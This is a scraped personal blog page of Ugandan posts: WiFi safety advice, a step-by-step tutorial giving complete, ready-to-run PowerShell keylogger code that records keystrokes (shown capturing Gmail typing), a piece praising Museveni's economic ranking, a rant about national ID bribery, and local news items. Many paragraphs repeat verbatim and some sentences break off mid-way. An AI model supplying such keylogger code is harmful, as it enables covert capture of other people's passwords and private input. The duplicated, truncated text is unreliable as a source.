An experienced CYBER SECURITY ANALYST dealing in transborder crimes on phones,computers,threat intelligence, bug hunting,.... White hat hacking and Repairing phones and reviewer of new technology gadgets
Tuesday, February 26, 2019
Monday, February 25, 2019
How to use the public wifi safely
WiFi is a lot like water. It is available almost everywhere and probably should be free. Unfortunately, a lot of times it is not safe to drink free water. Water that is sourced from a stream might be dirty, and unless you have a water purification system, it is not a good idea to drink much of it. Water from the ocean might be too salty. Avoid water from a sewer at all costs.
WiFi can also be unsafe, especially if it is free and public.
The difference between Ethernet and WiFi
When people use Ethernet, safe and secure internet access is much more certain. With a wired Ethernet connection, people must physically go to the source if they want to infiltrate the network. In contrast, a wireless network system means a person merely has to be with in the reach and range of the Wi-Fi to connect. Upon connecting, you are placing your devices into a network that are likely not secure. There are many attacks you are vulnerable to when you log in.
Man in the Middle Attacks
A Man in the Middle Attack is an attack in which an attacks places himself in between point A (your device) and point B (your connection spot). The attacker intercepts the information, effectively eavesdropping. Therefore, it is not wise to log into your bank account, check emails, or view any sensitive information while connected to public WiFi.
Malicious Software and Honeypots.
Within the unprotected network, there are a plethora of opportunities for an attacker to hide Malware. Often, hackers will find vulnerabilities and code in malicious software. Other times, they will set up their own fake WiFi hot-spots. These fake hot-spots impersonate legitimate networks in hopes that someone will connect. From that point on, your device is fair game for Malware.
How can you protect yourself?
First off, one of the safety ways, as we have covered before , is get a Virtual Private Network (VPN). All VPN encrypts whatever activity and sends it out via a separate IP address. In other
to much money, at least make sure to never connect to an unprotected Wifi. Make sure the network requires you to type in a password. Additionally, try to verify that the network is secured and legitimate.
WiFi can also be unsafe, especially if it is free and public.
The difference between Ethernet and WiFi
When people use Ethernet, safe and secure internet access is much more certain. With a wired Ethernet connection, people must physically go to the source if they want to infiltrate the network. In contrast, a wireless network system means a person merely has to be with in the reach and range of the Wi-Fi to connect. Upon connecting, you are placing your devices into a network that are likely not secure. There are many attacks you are vulnerable to when you log in.
Man in the Middle Attacks
A Man in the Middle Attack is an attack in which an attacks places himself in between point A (your device) and point B (your connection spot). The attacker intercepts the information, effectively eavesdropping. Therefore, it is not wise to log into your bank account, check emails, or view any sensitive information while connected to public WiFi.
Malicious Software and Honeypots.
Within the unprotected network, there are a plethora of opportunities for an attacker to hide Malware. Often, hackers will find vulnerabilities and code in malicious software. Other times, they will set up their own fake WiFi hot-spots. These fake hot-spots impersonate legitimate networks in hopes that someone will connect. From that point on, your device is fair game for Malware.
How can you protect yourself?
First off, one of the safety ways, as we have covered before , is get a Virtual Private Network (VPN). All VPN encrypts whatever activity and sends it out via a separate IP address. In other
to much money, at least make sure to never connect to an unprotected Wifi. Make sure the network requires you to type in a password. Additionally, try to verify that the network is secured and legitimate.
How to create a simple keylogger yourself in windows: – Keylogging is the process of recording the key presses made on a keyboard on to a log. This is often done without the awareness of the user. Keylogging is widely used as a hacking trick as well. Using keylogging, all the keypresses made on a keyboard can be efficiently recorded. This can include passwords, usernames, secret pins, confidential data etc. Keylogging can be used to detect trespassing as well. In this article, a windows framework known as Powershell is used to create a simple keylogger. It consists of a command-line shell and associated scripting language. Powershell is built on the .NET framework and is used widely for various applications.
Also see:- How to stop windows 10 keylogger program
STEP 1

- Spread out the Start menu. Type in Windows PowerShell in the search bar. From the search results, open the applications Windows PowerShell and Windows PowerShell ISE as shown in the screenshot.
STEP 2

- Click on Windows PowerShell icon in the task bar. This will result in the popping up of Windows PowerShell command prompt.
STEP 3

- Copy the code given below and paste it onto the Windows PowerShell command prompt. To copy or paste, you just need to select the code and right click, in the PowerShell command prompt.

#requires -Version 2 function Start-KeyLogger($Path="$env:temp\keylogger.txt") { # Signatures for API Calls $signatures = @' [DllImport("user32.dll", CharSet=CharSet.Auto, ExactSpelling=true)] public static extern short GetAsyncKeyState(int virtualKeyCode); [DllImport("user32.dll", CharSet=CharSet.Auto)] public static extern int GetKeyboardState(byte[] keystate); [DllImport("user32.dll", CharSet=CharSet.Auto)] public static extern int MapVirtualKey(uint uCode, int uMapType); [DllImport("user32.dll", CharSet=CharSet.Auto)] public static extern int ToUnicode(uint wVirtKey, uint wScanCode, byte[] lpkeystate, System.Text.StringBuilder pwszBuff, int cchBuff, uint wFlags); '@ # load signatures and make members available $API = Add-Type -MemberDefinition $signatures -Name 'Win32' -Namespace API -PassThru # create output file $null = New-Item -Path $Path -ItemType File -Force try { Write-Host 'Recording key presses. Press CTRL+C to see results.' -ForegroundColor Red # create endless loop. When user presses CTRL+C, finally-block # executes and shows the collected key presses while ($true) { Start-Sleep -Milliseconds 40 # scan all ASCII codes above 8 for ($ascii = 9; $ascii -le 254; $ascii++) { # get current key state $state = $API::GetAsyncKeyState($ascii) # is key pressed? if ($state -eq -32767) { $null = [console]::CapsLock # translate scan code to real code $virtualKey = $API::MapVirtualKey($ascii, 3) # get keyboard state for virtual keys $kbstate = New-Object Byte[] 256 $checkkbstate = $API::GetKeyboardState($kbstate) # prepare a StringBuilder to receive input key $mychar = New-Object -TypeName System.Text.StringBuilder # translate virtual key $success = $API::ToUnicode($ascii, $virtualKey, $kbstate, $mychar, $mychar.Capacity, 0) if ($success) { # add key to logger file [System.IO.File]::AppendAllText($Path, $mychar, [System.Text.Encoding]::Unicode) } } } } } finally { # open logger file in Notepad notepad $Path } } # records all key presses until script is aborted by pressing CTRL+C # will then open the file with collected key codes Start-KeyLogger
STEP 4
- Now the Windows PowerShell will look like the following screenshot.
STEP 5

- Now open some application and press some keys. I have opened G-Mail as an example.
STEP 6
- Once you are done with pressing keys, look at the bottom of the code in the Windows PowerShell command prompt. There you will see an instruction Recording key presses. Press CTRL+C to see results. Press CTRL+Cas per the instruction to see the logged keystrokes.
STEP 7
- Pressing CTRL+C will result in the opening of a notepad file, which has the recorded keystrokes.
STEP 8
- Alternatively, you can open the Windows PowerShell ISE as shown in the first step and copy the code. As next, click on the Play icon to run the script. This will also give the same result.
Museveni is the 12th most economic influencer
President Yoweri Kaguta Museveni has been ranked among the best President’s in the World, according to a New York University and World Bank experts who ranked the President 12 th in terms of influencing economic growth.
The report first released in May 2018 by the World Bank economist Steve Penning’s and New York University Economics Professor William Easterly indicates that Museveni is one of the best leaders with a significant positive impact on their countries economic growth.
The two experts define the best leaders as any leaders for whom estimated leader effect is positive and significant at the 95% level and the worst leader are those with negative and insignificant leader effects.
The findings that were entitled “Shrinking dictators: how much economic growth can we attribute to national leaders” ranked Senior General Than Shwe of Burma as number one for being the most influential leader who steered his country’s economic growth at 3.95% and shrinkage of just 0.71%. He was the head of the State of Burma between 1992 and 2011 as chairman of the State Peace and development Council (SPDC).
“Leadership requires bold initiatives and President Museveni must be credited for this. It requires stringent and well thought out policies to reverse the decline our country was in and revamp the economy. Its not surprising the Museveni has firmly put this country on a steady economic growth,” Stephen Miyingo, the Senior Presidential Advisor on Economic Affairs said of the report.
He said the report provides a third party independent opinion which confirms what the NRM government has been telling Ugandans.
Easterly and Hennings ranked 24 world leaders and President Museveni came in the 12 th position, scoring higher than many powerful leaders globally including the former Prime Minister of Singapore Lee Kuan Yew and Park Chung-hee former President of South Korea between 1963 and 1979.
Museveni’s significant contribution to Uganda’s economic growth is said to be a record 2.42% with a shrinkage of only 0.78% since he came to power in 1986.
The report also established that leaders like Yoweri Museveni and Seretse Khama of Botswana rank higher than Lee Kuan Yew of Singapore partly because they did will in relation to the lower average regional growth in Sub Saharan Africa compared to East and South Asia.
While making is assessment on Museveni contribution, the report highlighted the infrastructure development at its peak now with 5,350km total of paved roads compared to 987km of 1986.
The General quality of lives and standard of living has improved tremendously together with an increase in incomes despite the increase in the population growth.
Other sectors highlighted include the employment sector with a national employment rate reducing from 11% to 8%, access to electricity grid has increased to 22% in 2017 from 14% in 2013 and access to water has also risen from 68% to78% during the same period. Revenue collections per annum has also increased, for instance in 2005/06 the total revenue collected was Shs 2.23 trillion compared to the estimated Shs 20trillion to be collected next financial year.
The report also highlighted the robust peace and security under Museveni that has been credited for the prevailing economic growth, restoration of freedom of speech, press freedom, freedom of worship relative democracy, effective foreign policy, education and tourism.
The report first released in May 2018 by the World Bank economist Steve Penning’s and New York University Economics Professor William Easterly indicates that Museveni is one of the best leaders with a significant positive impact on their countries economic growth.
The two experts define the best leaders as any leaders for whom estimated leader effect is positive and significant at the 95% level and the worst leader are those with negative and insignificant leader effects.
The findings that were entitled “Shrinking dictators: how much economic growth can we attribute to national leaders” ranked Senior General Than Shwe of Burma as number one for being the most influential leader who steered his country’s economic growth at 3.95% and shrinkage of just 0.71%. He was the head of the State of Burma between 1992 and 2011 as chairman of the State Peace and development Council (SPDC).
“Leadership requires bold initiatives and President Museveni must be credited for this. It requires stringent and well thought out policies to reverse the decline our country was in and revamp the economy. Its not surprising the Museveni has firmly put this country on a steady economic growth,” Stephen Miyingo, the Senior Presidential Advisor on Economic Affairs said of the report.
He said the report provides a third party independent opinion which confirms what the NRM government has been telling Ugandans.
Easterly and Hennings ranked 24 world leaders and President Museveni came in the 12 th position, scoring higher than many powerful leaders globally including the former Prime Minister of Singapore Lee Kuan Yew and Park Chung-hee former President of South Korea between 1963 and 1979.
Museveni’s significant contribution to Uganda’s economic growth is said to be a record 2.42% with a shrinkage of only 0.78% since he came to power in 1986.
The report also established that leaders like Yoweri Museveni and Seretse Khama of Botswana rank higher than Lee Kuan Yew of Singapore partly because they did will in relation to the lower average regional growth in Sub Saharan Africa compared to East and South Asia.
While making is assessment on Museveni contribution, the report highlighted the infrastructure development at its peak now with 5,350km total of paved roads compared to 987km of 1986.
The General quality of lives and standard of living has improved tremendously together with an increase in incomes despite the increase in the population growth.
Other sectors highlighted include the employment sector with a national employment rate reducing from 11% to 8%, access to electricity grid has increased to 22% in 2017 from 14% in 2013 and access to water has also risen from 68% to78% during the same period. Revenue collections per annum has also increased, for instance in 2005/06 the total revenue collected was Shs 2.23 trillion compared to the estimated Shs 20trillion to be collected next financial year.
The report also highlighted the robust peace and security under Museveni that has been credited for the prevailing economic growth, restoration of freedom of speech, press freedom, freedom of worship relative democracy, effective foreign policy, education and tourism.
NIRA is not serious
NIRA as an authority established to oversee the issuance of national identity cards has been a failure not because it doesn't know what to do but the recklessness of its workers and other bodies involved in the national id process.
It is unbecoming as to how alot of foreigners easily got and get our national id yet the valid citzens take more time with alot of inconviniences in getting the national id.when i write this,i know alot of you out there think that am simply writting,but the real issue is that the whole NIRA processes in getting National id are getting nuisance and too much inconviniencing with alot of bribery at some levels.
Its true that foreigners have been crossing border to get national ids and hiw they apply for them is through bribery.In districts close to borders,the DISOs,GISOs and the LC1s usually get bribes to sign for these foreigners,however it shoukd be noted that RDCs are not involved in this nonsensical bribery.They are allegations that in the past mass processing of the national ID,some of the foreigners would pay too much money to be given a go a head in the process and they would get them more easily and faster than the ugandan citzens.
Its absurd that many people who are sickly and bed ridden,cripples plus many without ability to reach processing centres are up to now without IDs.NIRA must with an immediate effect put up a specialized program to avail these peoople with the IDs.
There should be "edition"of information given and included on these IDs especially the address and phone numbers.Imagine some providing a phone number not registered in the names that arent corresponding with those on the IDs.
As i have talked of foreigners getting our IDs,its very dangerous for a foreigner to get our National ID.These idiots who accept such bribes cannot realise it.For example,such people may use such apparently wright identification to join the police force,national army or any sensitive office with the main purpose of carrying on espionage. I call upon the mighty Police force and Mighty UPDF to always take excessive and thorough scrutiny of some of these applicants.lf some of these idiots who take bribes are not patriotic, we are patriotic, we love our country and anyone to receive any national document must legally apply for it.
For God and my Country.
It is unbecoming as to how alot of foreigners easily got and get our national id yet the valid citzens take more time with alot of inconviniences in getting the national id.when i write this,i know alot of you out there think that am simply writting,but the real issue is that the whole NIRA processes in getting National id are getting nuisance and too much inconviniencing with alot of bribery at some levels.
Its true that foreigners have been crossing border to get national ids and hiw they apply for them is through bribery.In districts close to borders,the DISOs,GISOs and the LC1s usually get bribes to sign for these foreigners,however it shoukd be noted that RDCs are not involved in this nonsensical bribery.They are allegations that in the past mass processing of the national ID,some of the foreigners would pay too much money to be given a go a head in the process and they would get them more easily and faster than the ugandan citzens.
Its absurd that many people who are sickly and bed ridden,cripples plus many without ability to reach processing centres are up to now without IDs.NIRA must with an immediate effect put up a specialized program to avail these peoople with the IDs.
There should be "edition"of information given and included on these IDs especially the address and phone numbers.Imagine some providing a phone number not registered in the names that arent corresponding with those on the IDs.
As i have talked of foreigners getting our IDs,its very dangerous for a foreigner to get our National ID.These idiots who accept such bribes cannot realise it.For example,such people may use such apparently wright identification to join the police force,national army or any sensitive office with the main purpose of carrying on espionage. I call upon the mighty Police force and Mighty UPDF to always take excessive and thorough scrutiny of some of these applicants.lf some of these idiots who take bribes are not patriotic, we are patriotic, we love our country and anyone to receive any national document must legally apply for it.
For God and my Country.
What Burundi's ambassador to Uganda said about tension with Rwanda.
Burundian Ambassador to Uganda Jean Bosco Barege has ruled out the possibility of a “direct military confrontation” with Rwanda as tension between the two countries mounts, but quickly warned Kigali risks being attacked by several armed movements in the region if the government of President kagame makes serious miscalculations.
Bad Black for questioning at CID office
Kampala socialite Shanita Namuyimbwa, popularly known as Bad Black has appeared at the Police Directorate of Criminal Investigations (CID) for questioning over a video she posted online in which she makes serious allegations about a senior government official.
She posted the video on her Facebook page seven months ago, although police have just picked interest to inquire into the claims.
Bad Black on Monday appeared at CID headquarters in Kubuli, Kampala with her lawyers Julius Galisonga and Sam Muyizzi.
CID spokesman SP Vincent Ssekatte said she was supposed to appear on Wednesday (February 27) but she decided to come today.
"We have taken her to the officers for interrogation," he said.
The Force did not say who the complainant is in the case, but the local celebrity likely breached the Computer Misuse Act, according to detectives.
Mr Joseph Obwona, the deputy CID director, in a February 20 summons ordered Ms Namuyimbwa to report to CID headquarters without fail.
“We are investigating a case of offensive communication and criminal libel. You are, therefore, in pursuance of the provisions of Section 27A of the Police Act (as amended) required to report before acting Commissioner of Police [in charge of media department] at CID headquarters…without fail,” he wrote.
In the video, she is alleged to have hurled expletives at the senior official.
Bad Black made the statement as she was protesting the continued detention of Kyadondo East Member of Parliament, Mr Robert Kyagulanyi, alias Bobi Wine, who was arrested and taken into military custody last August for allegedly stoning President Museveni’s car in Arua.
She later used social media to apologise to the adversely named official and retracted the statements.
Social media misuse charged
Police have lately intensified crackdown on social media users under the Computer Misuse Act, questioning or arresting as many as five in the past year, among them remanded former Makerere University researcher, Dr Stella Nyanzi and Mr Mulangira Hope Kaweesa, a Democratic Party supporter.
According to Section 25 of the Computer Misuse Act 2011 on offensive communication, “Any person who wilfully and repeatedly uses electronic communication to disturb or attempts to disturb the peace, quiet or right of privacy of any person with no purpose of legitimate communication whether or not a conversation ensues commits a misdemeanour and is liable on conviction to a fine not exceeding twenty four currency points or imprisonment not exceeding one year or both.”
She posted the video on her Facebook page seven months ago, although police have just picked interest to inquire into the claims.
Bad Black on Monday appeared at CID headquarters in Kubuli, Kampala with her lawyers Julius Galisonga and Sam Muyizzi.
CID spokesman SP Vincent Ssekatte said she was supposed to appear on Wednesday (February 27) but she decided to come today.
"We have taken her to the officers for interrogation," he said.
The Force did not say who the complainant is in the case, but the local celebrity likely breached the Computer Misuse Act, according to detectives.
Mr Joseph Obwona, the deputy CID director, in a February 20 summons ordered Ms Namuyimbwa to report to CID headquarters without fail.
“We are investigating a case of offensive communication and criminal libel. You are, therefore, in pursuance of the provisions of Section 27A of the Police Act (as amended) required to report before acting Commissioner of Police [in charge of media department] at CID headquarters…without fail,” he wrote.
In the video, she is alleged to have hurled expletives at the senior official.
Bad Black made the statement as she was protesting the continued detention of Kyadondo East Member of Parliament, Mr Robert Kyagulanyi, alias Bobi Wine, who was arrested and taken into military custody last August for allegedly stoning President Museveni’s car in Arua.
She later used social media to apologise to the adversely named official and retracted the statements.
Social media misuse charged
Police have lately intensified crackdown on social media users under the Computer Misuse Act, questioning or arresting as many as five in the past year, among them remanded former Makerere University researcher, Dr Stella Nyanzi and Mr Mulangira Hope Kaweesa, a Democratic Party supporter.
According to Section 25 of the Computer Misuse Act 2011 on offensive communication, “Any person who wilfully and repeatedly uses electronic communication to disturb or attempts to disturb the peace, quiet or right of privacy of any person with no purpose of legitimate communication whether or not a conversation ensues commits a misdemeanour and is liable on conviction to a fine not exceeding twenty four currency points or imprisonment not exceeding one year or both.”
Subscribe to:
Comments (Atom)
-
A new way for cybercriminals to create fake social media profiles and carry identity scams using Artificial Intelligence powered tool? A ...
-
The Democratic Republic of Congo (DRC) has long been a battleground for complex conflicts, driven by historical betrayals, foreign interfe...
-
- When writing an Android exploit, breaking out of the application sandbox is often a key step. There are a wide range of remote attacks th...